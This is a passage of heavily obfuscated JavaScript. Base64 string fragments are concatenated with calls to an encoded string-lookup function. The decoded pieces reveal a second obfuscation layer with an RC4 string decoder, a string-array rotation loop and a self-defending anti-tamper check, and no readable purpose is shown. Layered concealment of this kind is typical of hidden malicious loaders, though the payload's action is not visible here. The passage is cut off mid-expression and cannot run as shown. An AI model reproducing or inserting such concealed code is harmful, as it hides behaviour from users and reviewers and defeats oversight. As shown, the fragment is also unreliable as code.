'BjVE04JywnV09kY1A4b1pXUmYzJywnVzQ'+'vY1EwZGRRcXUnLCdXNHpVcG1vU1c3aScs'+'J1dPV0x4bW8vV1A4JywnVzdCY1A4bzFhQ'+_0x6303941z(0x308)+'RkTFdhJywnRFNvdFdQaGNUbWtHJywnbVN'+_0x6303941z(0x2a1)+_0x6303941z(0x28c)+_0x6303941z(0x216)+'lXUDgnLCdDYmhjS3EnLCdCS0pjTHJ1RSc'+_0x6303941z(0x26c)+'VycsJ3JtazJoQ29PV1B1JywneThreGttb'+_0x6303941z(0x1f6)+'ZkVW1vdycsJ1dPcGRJTWpMRGEnLCd2U2t'+'2VzUvY084a1gnLCdXNlBsV1JlOVc3aScs'+'J0JTb05BV2J1JywnZFdOZEkwRmRMYScsJ'+'3Ntb1RXUGhkSkNvRCcsJ1c3N2NMQ2tPc1'+'lpJywnQkhS')+('Y0tIYWUnLCdXNHhkSW1vM2pLOCcsJ3Fhc'+'kFXUmhkU2EnLCdXNnhjSDhrdnJXVycsJ1'+'c0VmNOeFJkT1k0JywnV1FxV1dQQmRJU29'+'2JywnalNrUFc2YXhXNG0nLCdXT1M3eENv'+'VFdRZScsJ1dSTmNWbWtxdmJKZFFybScsJ'+'21iN2RIMHhkTmEnLCdXNFJkSlpYT1c1aS'+'csJ1c3RmNQU29Ubm1vRycsJ3dTb1hXTy9'+'kTkNvZycsJ0VjOTJxOGtRJywnY21rVVc2'+_0x6303941z(0x25b)+'U9VVzdOZFF3UycsJ1c1bVJXUnhjVFNrby'+'csJ21DazlXNTU4V1BLJywnZ0NvM1c1S2V'+'4VycsJ3Rtb09zdGpVJywnVzVsZEpDa3NX'+_0x6303941z(0x2b0)+'ytXN3UnLCdXNDRrV1FsY09TazAnLCdXNn'+'BjUENrdUNzeScsJ1c0WGNXT2luVzZPJyw'+_0x6303941z(0x26a)+'dScsJ0Q4azhoQ29zV1BhJywncDhrUVc2Z'+'GNPbWt1ZGJDJywnV1BsY1VTa3RXN05jTm'+_0x6303941z(0x2d8)+_0x6303941z(0x2f7)+'Q3dMc3o4b1VXUjAnLCdFbWswVzQvY1BTa'+'3onLCdwOGtQeG1vNWZxJywncENvYlc0Rm'+'RHWUcnLCduOG90VzdxWUFHJywnc1dYVlc'+'2cVYnLCdXUEdmVzVoZFZNVycsJ1dSOTdw'+'WG0nLCd5bW9weW1rSFc2RycsJ2tJOEZXN'+'kN4JywnV1FqaVdRTFdsRycsJ0JJOWt4bW'+_0x6303941z(0x2b3)+'hJywnVzROY1ZTa09EYVMnLCdXT0tKVzdO'+'Y1ZMZScsJ0R2MDBXNE5jUkcnLCdXNXpaZ'+'XdOZEhXJywnb0k0VVc2Q1QnLCdvcWxkTG'+'dWZElHJywn')+('V09aZEd4bGNVTVcnLCdXUjljV09oZFQ4a'+_0x6303941z(0x317)+_0x6303941z(0x2fc)+_0x6303941z(0x2ec)+'T2RjU0NrZVc2UmNVRycsJ1c3VmNUQ296b'+'VNvMycsJ3ViSmNPSmRkVEcnLCdXUXhkSW'+_0x6303941z(0x31b)+_0x6303941z(0x300)+'JywneGVsY0pyeXonLCdXNC9jVDEzZElhO'+'CcsJ21DbzhXN3Uvc2EnLCdDWkpjT0ozZE'+'hXJywndW1vdHJzYjQnLCdobW9GVzc3ZFF'+'XUycsJ0ZzTmNIRzgyJywnVzVWY0dtb0lh'+'bWthJywnczhvM1dSdGNUU2tJJywnV1IwU'+'Fc1aGRRZ0snLCdxZnVRVzVCY0thJywnV1'+_0x6303941z(0x283)+'sJ1c0eXhXUUpjUFNrNicsJ3pDazhXNXBj'+_0x6303941z(0x23a)+_0x6303941z(0x298)+'JtbzAnLCdyZlpjSUdxKycsJ1dRYXhXNXh'+_0x6303941z(0x20d)+'VzRhJywnb1NveGRTb3RXT20nLCdXUlBXV'+'1J0ZEpta0onLCd5OG9VcjhrcVc2UycsJ0'+'Rtb3NXUUpjSDhrZScsJ1c1TGhsQ29FVzZ'+'1JywnV08xTldRZGRQbWtWJywnYlNrc1c1'+'V0VXN08nLCdXN3IvYTFGZFFHJywnVzdWY'+'1Q4a0FFYlcnLCdlQ2t0VzRMMVdSRycsJ1'+'c3VGFXT3RkTThvMycsJ1dPWmRWZlRhcWE'+'nLCdnbWtXVzc5YldRMCcsJ1c0UEZrU29p'+'VzRxJywnaENrUFc2aklXUFMnLCd4cXVqV'+'zdXWicsJ3lIVElGOGtrJywnV1J5V1c0L2'+_0x6303941z(0x1f8))+('U29DRlNrU1c0eScsJ3lta0lXNHBjSG1rT'+_0x6303941z(0x234)+_0x6303941z(0x1f1)+'ReGRQZWY2cXEnLCdoOGtDc0NvSGRhJywn'+'V1FkZE1OQmNVTmEnLCdlQ29vVzQvZE1ia'+'ScsJ1c0bGNMOG9rbjhvQycsJ1dQN2RQd2'+_0x6303941z(0x1e8)+'4b3dXUHknLCdpbW94VzdOZFFxUycsJ0RK'+'RGhxQ2tSJywnV1BTR1dScGRLU290JywnV'+'zdGY0xtb2FmOG8rJywnb2NpL1c2dTQnLC'+_0x6303941z(0x24c)+_0x6303941z(0x295)+'UHJHJywnY045VFc1U3AnLCdXNlZjSzN4Z'+'EdhbScsJ1dPZURxbW9rV1JPJywnVzQxdG'+_0x6303941z(0x2d0)+'rMnFQJywnV1BmMVdRaGROOGt1JywnV1FK'+'Y0tTb2RXUFBXJywnc0dYUFdQQmROYScsJ'+'1dQRFNXUlBnaUcnLCdEaGRjTWRhZCcsJ3'+_0x6303941z(0x321)+'sJ3pITFJXUmRkUmEnLCdETldHVzV0Y1Rh'+'JywneUwzY1ZJQ04nLCd3cVpjUUpxNicsJ'+_0x6303941z(0x2af)+'wnd0lIOFc0Q2knLCdGcURLV09aZEpxJyw'+'naVNrOHhDb0RsYScsJ1dPZi9XTy9kSjhv'+'UycsJ0I4a2dXN3RjVkNreicsJ1c3M2RMU'+_0x6303941z(0x244)+'BXNWRkUjFhJywncENrMlc1aUZXNXUnLCd'+'lU29OVzd0ZFJxMCcsJ3hMWmNVWnU2Jywn'+'V1BHdVdSM2RNbW9KJywnVzUvZEpDb0pXU'+'k5kTWF5a0NhWmRUQ28wZ3EnLCdXUmluV1'+'BaZEw4b1on')+('LCd3SUhKVzZDYicsJ3hDb01zOGtYVzZ1J'+'ywncDhra1c1ZU5XNFcnLCdXN1JjTG1rVn'+'VJSycsJ1dQU3dXN2xkUjMwJywnVzdIN1d'+'RT1RXNWEnLCdEU29NV1FCZE9Db3AnLCdj'+'bWtsRVNvUGNXJywnV081cldScnhmVycsJ'+'3M4b29XUEZjSDhrVycsJ1c1dGNVaDdkTm'+'NPJywnem1vaXpDa0JXNU8nLCd1U29lV1J'+'wZEhTby8nLCdXT2ExZG1rcnlxJywncXZL'+_0x6303941z(0x29f)+'Fc3bUVXNzgnLCd5U28vV1JCZFU4b2YnLC'+_0x6303941z(0x32d)+'zY0sxTycsJ1dQNGVEQ282V1BXJywnQmNK'+'Y0phS3knLCdXNDF1Y1NvMVc3YScsJ1dQL'+'2RTaHBjVXZHJywnZ1NrbHptb2RwRycsJ1'+'dRcWtmQ2tDenEnLCd0SlJjT3RxNycsJ1c'+_0x6303941z(0x27c)+'TzUvV1JCZE1Tb1EnLCdXUTNkU056eUFhJ'+'ywncjhrNm84b0lXUGknLCdXNEJjTDJsZE'+_0x6303941z(0x243)+_0x6303941z(0x1f4)+'NDdjUUNvaGdDb0UnLCdEd3lLV09UYycsJ'+'3hDb29XUUhvV09XQnpta0tFbWsvb2EnLC'+'dXUDl6V1JoZFI4a2EnLCdoOG9WbkNvL1d'+_0x6303941z(0x257)+_0x6303941z(0x2b2)+_0x6303941z(0x313)+'wnclgxbldSSmRJVycsJ3o4b2tsZmFWJyw'+'nRWM5Y3E4a1onLCdXTzlaV1JOZFZta2Qn'+'LCdXNU5jSlNvTWZtby8nLCdXUWRkUU1GY'+_0x6303941z(0x24f)+_0x6303941z(0x22c))+(_0x6303941z(0x22e)+'29GRjhrMFc3cScsJ1dSOFpXNFZkTk1xJy'+_0x6303941z(0x31c)+'ldScsJ1c1bitXUW04VzUwJywnejhraWdT'+'b1pXT2UnLCdXN3UvaG1vMVc2QycsJ1c0T'+'FREU29KV1JHJywnVzZQK1dQOHZXNHUnLC'+'dsOGsvVzc0T1c2bScsJ3FiOTJXT0pkUFc'+'nLCdXUkNCVzVsZFQyMCcsJ1dRbVpXUWRk'+'SENvdCcsJ1dST0VmbWthRGEnLCdXNmZtb'+'05GZEhHJywneVNrOGxDb1pXUEcnLCdCOG'+'9URlhMUCcsJ1dRNGpkbWtLcUcnLCdXNGl'+_0x6303941z(0x2fb)+_0x6303941z(0x2cb)+'1cnLCdXT2xjT21rclc0QmNRVycsJ1dPU3'+'pFQ29uV1JXJywnQXRUWldSVmRTRycsJ1c'+'0UFZXUmhjUGNDJywnVzZib2RlVmRMRycs'+_0x6303941z(0x30f)+_0x6303941z(0x301)+'cnLCdXNS9jTUNvRWNTa3gnLCdXNHpCcVN'+'vS1dQZScsJ3MwUmNWc1NDJywnaVNvL1c2'+_0x6303941z(0x2a2)+_0x6303941z(0x2fe)+'wnV09TOVdQbGRKOG8zJywnQXFETFdSeGR'+'IRycsJ1dPZU9XNXhkSEt5JywnVzU1b2JD'+'b1BXNksnLCdqU2tIVzRualdRVycsJ3Ztb'+_0x6303941z(0x2b4)+'lDa3UnLCd3OG9lQ0Nrc1c1NCcsJ1c1bGN'+_0x6303941z(0x2ed)+'V1BHS0I4b2VXUkcnLCdXNTlZeThvQldQc'+_0x6303941z(0x30b)+_0x6303941z(0x284))+('eFc1V2wnLCdXNXRkUkNvNWNNNCcsJ1c1N'+'2NUcVRLVzdlJywnVzRwY0dtb1lvQ29yJy'+'wnV1BMa2pYQ3cnLCdXUjVwVzcvY0xTay9'+'XUmxkUHQ5QycsJ1c3aGNMOGszeFlxJywn'+'eUxHaFc3L2NLVycsJ0I4a1pkOG90V09HJ'+_0x6303941z(0x32c)+'cnLCdXNkg5ekNvWVdPNCcsJ1c3NUVXUVp'+'jT1p5JywnVzVlWldQVmNMOGtwJywnVzZk'+'Y09tb0JnbW8xJywnZ0NrRlc1MTZXT3knL'+'CdzZnFtVzY3Y1FXJywnVzR5WldSTmNWbW'+'tJJywnaDhrbEJDb2dkVycsJ1c0eGNPOGt'+_0x6303941z(0x324)+_0x6303941z(0x29a)+_0x6303941z(0x2e5)+_0x6303941z(0x2b1)+'Uc3UnLCdXNXRjTjhvUWpDa3cnLCdXUTVZ'+'V085OGVHJywnRTJLTFc1L2NJYScsJ29tb'+'3pXNzRHdXEnLCdXUFNZVzdkY1VmRycsJ0'+'F4WmNOSXFsJywnV095L2M4a3knLCdXUDB'+_0x6303941z(0x319)+_0x6303941z(0x25c)+'3F1JywnQkkvY0dKWmRHYScsJ1c3aGNHQ2'+'tVRGRhJywnVzRiV2xlL2ROYScsJ2YxejJ'+_0x6303941z(0x1e6)+_0x6303941z(0x266)+_0x6303941z(0x20b)+_0x6303941z(0x296)+_0x6303941z(0x30c)+'Q0NrNVc3SycsJ1dSOHZibWtjcUcnLCdyQ'+'28yV09KY0pTa1knLCdXT0tUVzRCZEcxUm'+'ROQ29iV1B1')+('dlc3RmNLZGRjVXEnLCd0Z09nVzZSY0lhJ'+'ywnczhvUnRhZjgnLCdXNjlnV1BKY0xIMC'+'csJ3Rtb09rd3VjJywnV1F1dUJTb2RXUGE'+'nLCdvQ2tGelNvemtxJywnRThvanRTa3pX'+'NjAnLCdXTzVsV1F6V2FXJywndnF6aVdQc'+'GRIYScsJ1dRU2x0U29VV1BtJywnek5wY1'+'VjeVYnLCd5OG9FV1BCZFFtb0InLCdkU2t'+_0x6303941z(0x232)+_0x6303941z(0x2fd)+'1JsY0tjdScsJ1c1NVdXUmxjU1hpJywnV1'+'BCZFRlZGNLaHknLCdXUGxjUm1vV1dSOXc'+'nLCdXNkRMV1B5alc0bScsJ1c0eGNSSDFl'+'VzVTJywnV08wZ1dSVmRQbW9yJywneUpCY'+'0xZdW0nLCdXNUh3em1va1dQYScsJ1c3bG'+'NRbW9wYm1vYicsJ1c1SEhXUDBHVzRTJyw'+_0x6303941z(0x256)+'LCdXN1dWV1FOY0pDa08nLCdFOGsrVzY3Y'+'01TazQnLCdCTGl4VzZCY1FXJywnVzRYSH'+'hTb2lXUVMnLCdtQ2szVzV0Y1VTa3BXNUc'+_0x6303941z(0x304)+_0x6303941z(0x236)+_0x6303941z(0x1ff)+'csJ1c1cndveEJkR1cnLCdXUWRkVjBoY05'+'mbScsJ1c1N2RKOG9KV1JWZE14bTZDSi9k'+_0x6303941z(0x311)+'DhXUFJkVThvOCcsJ1c1QmNHcUxFVzRxJy'+'wnV1BXemJtayt6RycsJ1dSOUVXT05kT21'+_0x6303941z(0x221)+_0x6303941z(0x270)+_0x6303941z(0x290)+'JuU284V1BT')+('JywnZlNvcFc1ODRDRycsJ252RExXNTQrJ'+'ywnQUcxUkNTa1cnLCdXNXRjS2FmTVc2Qy'+'csJ1dPU0h3bW9NV1E4JywnVzVKY0dtb1N'+'hQ29BJywnZjhrRnc4b2ZwYScsJ1c0VmRH'+'OG94aGVLJywnVzZCZE5tbzhuTFcnLCdXU'+_0x6303941z(0x279)+'dXUWZqZ0dHYScsJ1dRemFXUTNkSUNvWCc'+'sJ1c1VDBXUHhjR2NHJywnYW1rQ1c1NTBX'+'UVMnLCdXNHhkUENvOGEyNCcsJ1c2bjJwO'+_0x6303941z(0x20c)+_0x6303941z(0x1e9)+_0x6303941z(0x238)+'dScsJ1dPRDNsV1dNJywnRFk4Qlc2SzUnL'+'CdzTVdQVzZSY1JxJywncEp5blc0YUsnLC'+'dXN1RnQlNveldQZScsJ1c1bGNKU29ZbUN'+_0x6303941z(0x264)+'dGRLRycsJ2o4b0ZqOG8vV1BtJywnV1BPe'+'lc0dGNRTGEnLCdXUnFQYUNreERhJywnVz'+'RwY09HUEFXNE8nLCdXUEpkSWRkZFFzMCc'+'sJ0E4a2xvQ29KV09DJywnV1JOY05tazFX'+_0x6303941z(0x212)+'kJjS1NrM0ZkYScsJ3RTb0ZqMzRDJywnV0'+'83ZFZOSEhEcScsJ3JKR0ZXNkNCJywnY1l'+'tVVc3cUwnLCdXN2hjVDhrTXRKSycsJ1c2'+'QmNSWXJRVzd1JywnV1JUd2xXbUonLCduM'+_0x6303941z(0x2ee)+'EzZFJhJywnajhveFc2Vzh4RycsJ3ZaelB'+'CbWtlJywneW1vdnc4aytXN08nLCdFOG9N'+'QkpqbicsJ3lDbzFpZUdzJywnVzV4Y0hyV'+'FFXNmUnLCdCZVZkUnh0ZFVZN2NJU280Jy'+'wnV1JTM1c2')+('RmRUaGknLCdiZWZGVzc4VScsJ1dSeVlpO'+_0x6303941z(0x1f0)+_0x6303941z(0x2e2)+'RU3hyU280V08wJywnVzZwZEhtbzJtdmUn'+'LCdtU285VzZLQ0VxJywnV1JtZlc1cGNHT'+'TgnLCdXNFpjUFNrTXpXMCcsJ1c0QmRMU2'+'93aGV5JywnV1FTWW44a0RxVycsJ2J2ck9'+'XUmJveDhvWGlTa0tFOGsrVzQ4MCcsJ3pD'+'azhXNWhkTkNrcCcsJ1dPSmNNOG9hV1I5Y'+'icsJ1c2ZGNKOG9va0NvcCcsJ2s4a3ZXNz'+'hYVzY4JywnYm1rR1c3cThXNlMnLCdzQ2t'+'wZVNvM1dSYScsJ1dPeGNOOGsrVzVaY0dh'+'JywnV1FIWldPeGRIU2tDJywnVzZ2NGl3N'+_0x6303941z(0x2bb)+'c0M2ROSXEnLCdwWG1EVzZhYicsJ1dSdXV'+_0x6303941z(0x25f)+'VzZ6c29Tb1FXNnEnLCdDOG9sV1JKY1NTa'+_0x6303941z(0x225)+'s0VzZPJywnQ1dmbUJDa2cnLCdXT0tvV1A'+'3ZFBtb2UnLCdxbWtGbDhvVldQeScsJ3VH'+'UGZ0U2tuJywnZ21rQVc1TFZXT2EnLCdzd'+'mxjVXNTaCcsJ1dSaGRKM2JtcVcnLCdXUF'+_0x6303941z(0x258)+'YSycsJ1dQNENXN0ZjR3VhJywnZGZ2Vlc0'+'bU4nLCdGU29uenJiNycsJ1c0MUxXUThuV'+_0x6303941z(0x32e)+'c4b29XT3UnLCdXT3VZV1B4ZEdtb2gnLCd'+'XUEdjVzYzY1FMYScsJ1c3am5XUG1JVzdH'+'JywnYmFXK1c0dWInLCdiU2tEVzdDL1c3N'+'CcsJ1c0TmNIbWszRlkwJywndVNva1dQbG'+'NIQ2tZJywn')+(_0x6303941z(0x26b)+_0x6303941z(0x2e3)+'UwJywnV084R3hTb2tXTzQnLCdxWkJjS3J'+'tRScsJ3dIQmNQdEpkSEcnLCdXT0NPV1FK'+'ZFI4b0YnLCdXUmlXejhvTVdSUycsJ1c0N'+'2RHU28yYjNpJywnVzZsY0w4b2hhQ29pJy'+'wnakNrNVc0WDZXUVMnLCdvYlJkVDNKZEl'+_0x6303941z(0x271)+'VmxHJywnV1A0Q2Zta2V3cScsJ1dPQmRQa'+'DVQQkcnLCd5dGFUVzRXUycsJ1c3RmRSQ2'+_0x6303941z(0x2c3)+'TbWs2RldlJywnY1Nrc1c3cUJXNW0nLCdX'+'N1ZjRzhrOCcsJ3U4a3VsOG9jV1E0Jywne'+'ThrcVc3RmNJQ2t6Jywndjhvd3d0NVQnLC'+'dGSDkyV1FoZEphJywneFpoY0dieS8nLCd'+'XUTNkTTFkY1ZlRycsJ3E4azdXN2hjVENr'+_0x6303941z(0x28d)+'W9LZ21reicsJ1c3L2NRQ284b21rYycsJ2'+_0x6303941z(0x287)+_0x6303941z(0x2c1)+'UCcsJ1c1ZlFvZnhkSkcnLCdXUEJkTk01T'+'kRXJywnVzVMWEJTb0dXUk8nLCdvaHY2Vz'+'VlcScsJ1c3dGNLYUhnVzRxJywnd0NvVHo'+'4a2hXNWEnLCdXUjVsV1FwZFNDb0knLCd3'+'U296V1E3Y0tta08nLCdXUGRkSGc5UnZXJ'+'ywnRlNvcUJ0MXYnLCdBQ29rQkpYbycsJ1'+_0x6303941z(0x2ff)+'sJ2VZTmRNS1JkT3EnLCdXUXhkUmhQSndx'+_0x6303941z(0x2d2)+_0x6303941z(0x267)+_0x6303941z(0x274))+('RzhrSlc3aGNWVycsJ2Q4b3JwOG9VV080J'+'ywndENrcmg4bzhXT1cnLCdDR1RlV1B0ZE'+_0x6303941z(0x1fd)+'jT0cnLCdXUW0vZENrcHVXJywnZm1vUGlT'+'b3JXUkcnLCd1V3VpVzZDeCcsJ0JZakRXN'+_0x6303941z(0x2c6)+'9QV1BPJywnQ3M1VEQ4a1EnLCdXTzNkSjJ'+'ieURhJywnV09uZVdRWDFhRycsJ1c3VmNS'+'MnRkSXJxJywnV1IwWlc0bGNMeGknLCdXT'+'0hJV1JSZFVtb20nLCdjQ2sxVzZhUVc0Ty'+'csJ3F2L2NSR09pJywnVzdwZEdtb1lrZk8'+'nLCdsOGtBVzRXd1c2MCcsJ3pTb2FXT2Rk'+'UVNvRScsJ1c2RmNOOG9mbkNvbCcsJ0ZhN'+'TVXUEpkVkcnLCdXT0JjSm1rNFc3ZGNRYS'+'csJ284b3dXN1ZkS0k4JywnVzQzY1VHai9'+'XNVMnLCdXNEczVzZ0Y1Btb2JzOGtMY2JP'+'anZkbScsJ1c0anpXUkpjR1hHJywndThvc'+'FdPM2NVU2tnJywnVzVOY01Db1ZpOG9zJy'+'wnRFNvcmMyYWcnLCdXTzVLV1JmRmVxJyw'+_0x6303941z(0x2bf)+_0x6303941z(0x32f)+'GNPQ2tTJywnaGRhS1c1bUQnLCd3clpjVH'+_0x6303941z(0x2df)+'XNkJkTjhrZCcsJ1c1dGRJOG9maEtLJywn'+'VzR2aldSMElXNFMnLCdXNlJjVW1vZ25Ta'+'2QnLCdXUUpjTVNvdVdRNXcnLCdueG5oVz'+'VpUicsJ0RoZGNHZHl6JywnQU5xZVc0RmN'+_0x6303941z(0x209)+_0x6303941z(0x223)+_0x6303941z(0x2cd)+'RsQ2tDcnNt')+(_0x6303941z(0x25e)+_0x6303941z(0x309)+'RLRycsJ1c2NXdwQ29tVzR1JywnVzZUUWl'+'OcGRQYScsJ2ptb0pXN21wdXEnLCdwbWtk'+'VzVMd1dPNCcsJ1c2VmNVMS9kT0g4JywnZ'+'3g1Zlc2Q2knLCdsWmhkSWVSZExHJywnV1'+'FTQmJDa1lCcScsJ3hHNXFxQ2tuJywneUN'+'vM3NtazVXN3UnLCdXUlg3V1BQNGxxJywn'+'RThvVFdQSmNNOGtNJywneHN0Y0pxZGRUc'+'ScsJ3hTa2lhU296V1FlJywnQ2NId1c1ZU'+'0nLCd3OG85RlNrY1c1eScsJ3VKUzFXN2U'+'xJywnVzZoZFRtbytjdVMnLCdXNlRmV1JL'+'L1c2TycsJ1c2YVFXUEZjUG1rWCcsJ3Ezd'+_0x6303941z(0x27d)+'Bta2J4OG82YXEnLCdXUEZjUjhvTldPRDA'+'nLCdFbWtDVzdwY1RTazYnLCdXNC9jTVNr'+'eEN0SycsJ0J0SmNWZEJkS0cnLCdjOGtPV'+'zRXV1c0aScsJ3hDb3VyOGtjVzVPJywnbT'+_0x6303941z(0x21d)+_0x6303941z(0x307)+'dGlvbiBfMHg2MTkwMjIzZChhLGIpe2E9Y'+'S0weGI1O3ZhciBjPV8weDYxOTAyMjNjW2'+'FdO2lmKF8weDYxOTAyMjNkWydYRlZrWFE'+'nXT09PXVuZGVmaW5lZCl7dmFyIGQ9ZnVu'+_0x6303941z(0x278)+'WprbG1ub3BxcnN0dXZ3eHl6QUJDREVGR0'+_0x6303941z(0x235)+_0x6303941z(0x28f)+'IGw9MHgwLG0sbixvPTB4MDtuPWlbJ2NoY'+'XJBdCddKG8rKyk7fm4mJihtPWwlMHg0P2'+'0qMHg0MCtu')+('Om4sbCsrJTB4NCk/ays9U3RyaW5nWydmc'+_0x6303941z(0x25d)+'gyKmwmMHg2KSk6MHgwKXtuPWpbJ2luZGV'+'4T2YnXShuKTt9cmV0dXJuIGs7fTt2YXIg'+_0x6303941z(0x22a)+'G89MHgwLHAscT0nJyxyPScnO2w9ZChsKT'+'tmb3IodmFyIHU9MHgwLHY9bFsnbGVuZ3R'+_0x6303941z(0x214)+'K2xbJ2NoYXJDb2RlQXQnXSh1KVsndG9Td'+'HJpbmcnXSgweDEwKSlbJ3NsaWNlJ10oLT'+_0x6303941z(0x211)+'0KHIpO3ZhciB0O2Zvcih0PTB4MDt0PDB4'+'MTAwO3QrKyl7blt0XT10O31mb3IodD0we'+'DA7dDwweDEwMDt0Kyspe289KG8rblt0XS'+_0x6303941z(0x269)+'ndGgnXSkpJTB4MTAwLHA9blt0XSxuW3Rd'+_0x6303941z(0x201)+'Dtmb3IodmFyIHc9MHgwO3c8bFsnbGVuZ3'+'RoJ107dysrKXt0PSh0KzB4MSklMHgxMDA'+'sbz0obytuW3RdKSUweDEwMCxwPW5bdF0s'+_0x6303941z(0x22f)+'mdbJ2Zyb21DaGFyQ29kZSddKGxbJ2NoYX'+_0x6303941z(0x1fa)+_0x6303941z(0x222)+_0x6303941z(0x26f)+'jE5MDIyM2RbJ0RVd2VTSSddPXt9LF8weD'+'YxOTAyMjNkWydYRlZrWFEnXT0hIVtdO31'+'2YXIgZT1fMHg2MTkwMjIzY1sweDBdLGY9'+'YStlLGc9XzB4NjE5MDIyM2RbJ0RVd2VTS'+'SddW2ZdO2lmKGc9PT11bmRlZmluZWQpe2'+'lmKF8weDYx')+('OTAyMjNkWydZWGZMS0MnXT09PXVuZGVma'+_0x6303941z(0x27e)+_0x6303941z(0x2d7)+'ucVInXT1bMHgxLDB4MCwweDBdLHRoaXNb'+'J3NHQ0FBaSddPWZ1bmN0aW9uKCl7cmV0d'+'XJuJ25ld1N0YXRlJzt9LHRoaXNbJ2F2SG'+_0x6303941z(0x2f5)+'1YylceDIwKntceDVjdytceDIwKicsdGhp'+'c1sna21NQXVBJ109J1tceDI3fFx4MjJdL'+_0x6303941z(0x24e)+'lbJ3Byb3RvdHlwZSddWydQTnhZT04nXT1'+'mdW5jdGlvbigpe3ZhciBqPW5ldyBSZWdF'+_0x6303941z(0x220)+'21NQXVBJ10pLGs9alsndGVzdCddKHRoaX'+'NbJ3NHQ0FBaSddWyd0b1N0cmluZyddKCk'+'pPy0tdGhpc1snR2dDbnFSJ11bMHgxXTot'+'LXRoaXNbJ0dnQ25xUiddWzB4MF07cmV0d'+'XJuIHRoaXNbJ0FGVXF4ayddKGspO30saV'+'sncHJvdG90eXBlJ11bJ0FGVXF4ayddPWZ'+'1bmN0aW9uKGope2lmKCFCb29sZWFuKH5q'+'KSlyZXR1cm4gajtyZXR1cm4gdGhpc1snZ'+'01JbkJzJ10odGhpc1snaWxUSmdSJ10pO3'+'0saVsncHJvdG90eXBlJ11bJ2dNSW5Ccyd'+'dPWZ1bmN0aW9uKGope2Zvcih2YXIgaz0w'+'eDAsbD10aGlzWydHZ0NucVInXVsnbGVuZ'+'3RoJ107azxsO2srKyl7dGhpc1snR2dDbn'+'FSJ11bJ3B1c2gnXShNYXRoWydyb3VuZCd'+'dKE1hdGhbJ3JhbmRvbSddKCkpKSxsPXRo'+_0x6303941z(0x23d)+_0x6303941z(0x23e)+'gwXSk7fSxu')+('ZXcgaShfMHg2MTkwMjIzZClbJ1BOeFlPT'+'iddKCksXzB4NjE5MDIyM2RbJ1lYZkxLQy'+'ddPSEhW107fWM9XzB4NjE5MDIyM2RbJ0F'+_0x6303941z(0x2ad)+_0x6303941z(0x2c9)+'3JldHVybiBjO30oZnVuY3Rpb24oYSxiKX'+'t2YXIgTD1fMHg2MTkwMjIzZDt3aGlsZSg'+'hIVtdKXt0cnl7dmFyIGM9cGFyc2VJbnQo'+'TCgweDMzYiwnW0xnXScpKStwYXJzZUlud'+'ChMKDB4MTYxLCdObjRSJykpKi1wYXJzZU'+'ludChMKDB4YzAsJyRFdUUnKSkrLXBhcnN'+'lSW50KEwoMHgxYjMsJ0hBcmInKSkqcGFy'+'c2VJbnQoTCgweDFmZSwnQTV2bScpKSstc'+'GFyc2VJbnQoTCgweDI1YiwnNk1iYScpKS'+'otcGFyc2VJbnQoTCgweDIxOSwnVGVXZyc'+_0x6303941z(0x2a5)+_0x6303941z(0x2c0)+_0x6303941z(0x28e)+'dUVkNCJykpKi1wYXJzZUludChMKDB4M2Q'+'wLCcjOEQwJykpO2lmKGM9PT1iKWJyZWFr'+'O2Vsc2UgYVsncHVzaCddKGFbJ3NoaWZ0J'+'10oKSk7fWNhdGNoKGQpe2FbJ3B1c2gnXS'+'hhWydzaGlmdCddKCkpO319fShfMHg2MTk'+'wMjIzYywweGNkYzM2KSwhZnVuY3Rpb24o'+_0x6303941z(0x280)+'2RbTSgweDEwYiwnVFZDQicpXT1NKDB4MT'+_0x6303941z(0x202)+'pLGRbTSgweDIxZSwna3dpbScpXT1mdW5j'+'dGlvbihyLHMpe3JldHVybiByPHM7fSxkW'+_0x6303941z(0x2f4)+'4ocixzKXty')+('ZXR1cm4gciE9PXM7fSxkW00oMHgzYTMsJ'+'0xHJG8nKV09TSgweDM0NywnV1QjYScpK0'+_0x6303941z(0x272)+'xTE5dJykrTSgweDJmMywnMmhldicpK00o'+_0x6303941z(0x2c4)+'yVOOGEnKV09ZnVuY3Rpb24ocixzKXtyZX'+_0x6303941z(0x1eb)+'IJXEnKV09TSgweDMzMiwneWhISScpK00o'+'MHhmZCwndFRhUCcpLGRbTSgweDE1NSwna'+'1JjWicpXT1mdW5jdGlvbihyLHMpe3JldH'+'VybiByPT09czt9LGRbTSgweDIxZiwnSCR'+'mXicpXT1NKDB4MjA3LCdoKSRxJykrJ3Qn'+'LGRbTSgweDIyYSwnJU44YScpXT1NKDB4M'+_0x6303941z(0x2a4)+'cpLGRbTSgweDJkNCwnSEFyYicpXT1mdW5'+'jdGlvbihyLHMpe3JldHVybiByPT09czt9'+'LGRbTSgweDFhMiwnMXEybScpXT1mdW5jd'+'GlvbihyKXtyZXR1cm4gcigpO30sZFtNKD'+'B4Mjc1LCdmdjZGJyldPWZ1bmN0aW9uKHI'+'scyx0KXtyZXR1cm4gcihzLHQpO30sZFtN'+'KDB4MmJjLCdETHJpJyldPWZ1bmN0aW9uK'+_0x6303941z(0x218)+'B4MjA4LCdnbkJaJyldPWZ1bmN0aW9uKHI'+'scyl7cmV0dXJuIHI+PXM7fSxkW00oMHgy'+'ZjksJ15aVlonKV09ZnVuY3Rpb24ocixzK'+'XtyZXR1cm4gcjw9czt9LGRbTSgweDMyYi'+'wncUxOXScpXT1mdW5jdGlvbihyLHMpe3J'+'ldHVybiByK3M7fSxkW00oMHgxYzMsJzFx'+'Mm0nKV09ZnVuY3Rpb24ocixzKXtyZXR1c'+'m4gci1zO30sZFtNKDB4MmVhLCdMRyRvJy'+_0x6303941z(0x268))+(_0x6303941z(0x20f)+'ykrTSgweDM4OSwnVGpZMCcpK00oMHgzNz'+'YsJ2tSY1onKStNKDB4MThjLCcxcTJtJyk'+'rTSgweDE2ZCwnbkhISScpK00oMHgxOTQs'+_0x6303941z(0x314)+'SgweDIxMSwnVGpZMCcpK00oMHgxYzcsJ3'+'loSEknKSxkW00oMHgxZDgsJ3JnWngnKV0'+'9TSgweGRkLCdyZ1p4JykrTSgweDFlNywn'+'aCkkcScpK00oMHgxMTAsJzJoZXYnKStNK'+'DB4MTNiLCdLUVFwJykrTSgweDIzNCwncU'+'xOXScpK00oMHhiYSwnVFZDQicpK00oMHg'+'yZWYsJ0E1dm0nKStNKDB4YjUsJzVGVlkn'+'KStNKDB4MTg3LCdETHJpJykrTSgweDEyM'+'CwnOCNQRScpK00oMHgxNjQsJ2duQlonKS'+'tNKDB4MmRjLCdRSCVxJykrTSgweDNjNCw'+'nW0xnXScpK00oMHgxZGYsJ295MyonKSxk'+